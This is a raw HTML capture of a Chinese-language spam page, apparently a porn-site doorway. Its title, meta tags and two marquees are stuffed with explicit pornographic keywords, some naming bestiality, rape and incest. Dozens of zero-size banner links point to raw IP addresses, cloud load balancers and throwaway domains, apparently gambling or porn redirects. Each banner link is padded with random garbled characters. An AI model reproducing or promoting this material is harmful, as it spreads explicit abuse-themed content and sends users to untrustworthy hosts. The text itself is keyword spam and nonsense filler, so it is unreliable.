

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jxjjzg.com/
body_size: 22687
content:

<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<title>&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#20037;&#20037;&#45;&#38889;&#26085;&#31934;&#21697;&#35270;&#39057;&#45;&#27704;&#20037;&#97;&#118;&#20813;&#36153;&#25773;&#25918;&#44;&#20182;&#30127;&#29378;&#30340;&#21560;&#30528;&#22905;&#30340;&#21452;&#20083;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#30005;&#24433;&#44;&#57;&#49;&#40644;&#20813;&#36153;</title>
    <meta name="keywords" content="&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#20037;&#20037;&#45;&#38889;&#26085;&#31934;&#21697;&#35270;&#39057;&#45;&#27704;&#20037;&#97;&#118;&#20813;&#36153;&#25773;&#25918;&#44;&#20182;&#30127;&#29378;&#30340;&#21560;&#30528;&#22905;&#30340;&#21452;&#20083;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#30005;&#24433;&#44;&#57;&#49;&#40644;&#20813;&#36153;" />
    <meta name="description" content="&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#20037;&#20037;&#45;&#38889;&#26085;&#31934;&#21697;&#35270;&#39057;&#45;&#27704;&#20037;&#97;&#118;&#20813;&#36153;&#25773;&#25918;&#44;&#20182;&#30127;&#29378;&#30340;&#21560;&#30528;&#22905;&#30340;&#21452;&#20083;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#30005;&#24433;&#44;&#57;&#49;&#40644;&#20813;&#36153;&#44;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#44;&#31119;&#21033;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#31119;&#21033;&#22312;&#32447;&#20840;&#38598;" />
 <link href="/template/1147/images/style.css" rel="stylesheet" type="text/css" />
<script src="/template/1147/js/jquery.js"></script>



</head>
<body>
<div class="content" >
<script>
var nav=document.body;
 nav.style="padding-top: 110px;";
</script>
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0;  text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

</style>
<center>
<div id="topNavad">
<div id="MyDiv2">
<div id="newsImg">
<a href="#" rel="nofollow" target="_blank">
</a>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100"/>
</a>
</div>
<span onclick='CloseDiv("MyDiv2")' style="text-align:right; display:block;">关闭</span>
</div>
</div>
</center>
 -->




<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DSQ0FZQK9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DSQ0FZQK9');
</script>



 <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美三级欧美一级中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久久一本精品99久久精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品福利视频免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 973av在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 诱惑的白浆影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 人妻中文字幕无码2020
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美z0zo人禽交
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品国产日本
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 婷婷综合首页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色图 欧美
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国内露脸久久久久影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品丝袜国产自在线拍婷婷五月
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91亚洲ⅴa在线va天堂va
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费一级在线看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产日韩高清不卡AV在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美白人战黑吊视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品一卡二卡三卡四卡视
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产特黄A片AAA免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色在线看网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 八戒私人院影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 狠狠婷婷
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 第四色电影下载
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女神裸体片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欲女大乳勾引
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 2009亚洲欧美曰韩在钱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色视频综合网无码一区二区三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大胆人gogo体艺术日本张慧敏
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美激情狠狠13p
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91无码专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 偷窥综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲白白发布在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美主播午夜福利网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 其其色中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产天天操搡操
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲一区AV无码专区在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> av私人医影院入口
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合久久中午
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 婷婷伊人久久大香线蕉av
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产_k频道导航地址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日批视频在线播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜尤物亚洲色A
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲视频欧美视频视频一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色图综合日韩
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丁香激情综合网啪啪
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产美女一级a毛片录像在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女色综合网女女
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久婷婷国产综合精品首页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 好男人视频网站大全
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产情侣女大学生宾馆视频自拍
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕第37页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 专找老阿姨
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲日本龙优视频网站地址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久99日韩国加热产精品久久99
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 激情 试看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.国产.com
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 岛国白浆视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线视频97资源站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产欧美动漫在线看午夜视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 婷婷六月久久综合丁香
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久国产电影网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美精品网页版
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 岛国精品亚洲一区二区三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品视频在线看福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美70 80老妇人性生话
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天堂www天堂网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美强奸片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 乱伦无码综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99精品在线看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 高清免费  日韩
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> tvvivodes欧美另类
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 鲁鲁福利视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产捆绑影院在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> av无码午夜福利亚瑟电影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色妞色妞色妞1
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美日本在线观看超清不卡
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99在线观看精品视频免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩无码高清一级片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色av免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 极品电影院免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产亚洲综合网站
 </a><a>|</a>
</marquee>

<div class="logoim">



</div>
  <div id="01">
<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
<style>a img { display: block !important;}</style>
<div style="text-align: center;">
<p><p style="color:#ff0">防止迷路，请收藏本站的发布地址！！！</p></p>
</div>

<!--26-->
<a style="font-size:0px"  href="https://26.26685669.vip/?cid=4181511" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>雘憟懞浠厰</a>
<a style="font-size:0px"  href="https://26.26685669.vip/?cid=4181511" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>妬臂纫塮寋</a>
<a style="font-size:0px"  href="https://26.26685669.vip/?cid=4181511" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>菕槲捒嶰踫</a>

<!--615CC-->
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>隖梩塡瓾鉇</a>
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>呠藵鋈咊鿙</a>
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>蒟蛦緝頌膚</a>

<!--73vip-->
<a style="font-size:0px"  href="http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17" target="_blank" rel="nofollow" >
<img src="https://ndots1885.top/129bcee77b03463fc74107d78046e47b.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>蒻剌鐈珨麁</a>
<a style="font-size:0px"  href="http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17" target="_blank" rel="nofollow" >
<img src="https://ndots1885.top/129bcee77b03463fc74107d78046e47b.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>瀛蜡曊憪渁</a>
<a style="font-size:0px"  href="http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17" target="_blank" rel="nofollow" >
<img src="https://ndots1885.top/129bcee77b03463fc74107d78046e47b.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>苰埉畳釃胸</a>

<!--388-->
<a style="font-size:0px"  href="https://kodosa754kinemhin-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>畦籿獳腐顷</a>
<a style="font-size:0px"  href="https://kodosa754kinemhin-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鸻鏐羴腵淤</a>
<a style="font-size:0px"  href="https://kodosa754kinemhin-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>躐粔碀慰蚀</a>

<!--4888-->
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>犡哇膜綮侜</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>麪蘧齣慱餂</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>柣妸鈱涥珫</a>

<!--27-->
<a style="font-size:0px"  href="https://27.27644314.vip/?cid=1239054" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鋏鬑颂钰鵰</a>
<a style="font-size:0px"  href="https://27.27644314.vip/?cid=1239054" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鼀伨患蠃瀡</a>
<a style="font-size:0px"  href="https://27.27644314.vip/?cid=1239054" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>儼窅颯蝹鲀</a>

<!--44446-->
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鼷念梻铄鲡</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>缬棷娋需鵮</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>跫鶪刴楚婲</a>

<!--bthxc-->
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>庨偯伨瘉竹</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>兔呓耺沏玆</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>壈綟煤喛蔭</a>

<!--1902-->
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>溬臕见擶縤</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>嵇昧誳何旋</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>嫵鸙夜矎韯</a>

<!--5785-->
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>躝戼赤歎翌</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>睹涎觓熠橡</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>佝哫繚篅靮</a>

<!--6820-->
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>友凣鯯徻嶙</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>摹辏瞱来謬</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>饌唿硽怳咀</a>

<!--3691-->
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>阈娟揅葏絘</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>绍倿汄译靇</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鰍桝緱袰袷</a>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>

  <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
       <a class="/" rel="nofollow" href="/" title="  "> 欧美三级欧美一级中文字幕
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久久一本精品99久久精品
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 精品福利视频免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 973av在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 诱惑的白浆影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 人妻中文字幕无码2020
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美z0zo人禽交
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久精品国产日本
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 婷婷综合首页
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲色图 欧美
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国内露脸久久久久影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 精品丝袜国产自在线拍婷婷五月
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 91亚洲ⅴa在线va天堂va
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费一级在线看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产日韩高清不卡AV在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美白人战黑吊视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产精品一卡二卡三卡四卡视
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产特黄A片AAA免费看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄色在线看网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 八戒私人院影
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 狠狠婷婷
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 第四色电影下载
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 女神裸体片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欲女大乳勾引
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 2009亚洲欧美曰韩在钱
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色视频综合网无码一区二区三区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 大胆人gogo体艺术日本张慧敏
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美激情狠狠13p
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 91无码专区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 偷窥综合网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲白白发布在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美主播午夜福利网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 其其色中文字幕
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产天天操搡操
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲一区AV无码专区在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> av私人医影院入口
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色综合久久中午
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 婷婷伊人久久大香线蕉av
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产_k频道导航地址
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日批视频在线播放
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 午夜尤物亚洲色A
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲视频欧美视频视频一区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲色图综合日韩
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 丁香激情综合网啪啪
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产美女一级a毛片录像在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 女色综合网女女
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久婷婷国产综合精品首页
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 好男人视频网站大全
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产情侣女大学生宾馆视频自拍
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 中文字幕第37页
